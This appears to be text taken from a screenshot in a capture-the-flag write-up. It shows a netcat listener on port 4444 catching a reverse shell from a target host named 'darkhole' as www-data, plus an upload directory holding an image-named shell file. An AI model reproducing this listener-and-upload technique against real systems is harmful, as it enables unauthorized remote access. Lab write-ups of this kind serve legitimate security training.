 $ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.10.5] from (UNKNOWN) [10.10.10.9] 45706
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
11:37:51 up 1 day, 36 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
/upload
Pic-shell.jpg 2025-05-10 09:00 14K
2025-05-10 09:41 14K